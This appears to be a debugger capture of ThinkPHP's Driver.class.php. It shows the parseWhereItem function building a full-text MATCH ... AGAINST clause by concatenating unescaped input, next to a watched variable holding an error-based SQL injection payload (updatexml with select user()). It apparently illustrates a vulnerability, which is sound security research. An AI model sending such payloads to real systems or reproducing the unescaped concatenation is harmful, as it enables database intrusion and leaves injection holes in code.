 ThinkPHP/Library/Think/Db/Driver.class.php
18 abstract class Driver {
546 // where子单元分析
547 protected function parseWhereItem($key,$val) { $key: "`company_id`" $val: {"match", [1]}[2]
548 $whereStr = ''; $whereStr: ""
549 if(is_array($val)) {
550 if(is_string($val[0])) {
551 $exp = strtolower($val[0]); $exp: "match"
552 if(preg_match('/^(eq|neq|gt|egt|lt|elt|is|is not)$/',$exp)) { // 比较运算
584 }elseif(preg_match('/^(match)$/',$val[0])){//全文搜索
585 //关键字补0
586 $val[1] = array_map("fulltextpad",$val[1]);
587 // IN BOOLEAN MODE
588 $str = implode(' ', $val[1]);
589 $whereStr .= 'MATCH ('.$key.') AGAINST ("'.$str.'")';
590 }
604 }
622 }
632 }
1166 }
1 $key = "`company_id`"
1 $str = "aaaaaaa") and updatexml(1,concat(0x7e,(select user())),0) -- a"
1 $val[0] = "match"